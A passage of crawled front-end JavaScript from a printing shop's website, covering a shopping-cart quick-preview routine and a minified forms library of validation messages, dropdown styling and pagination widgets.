                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else 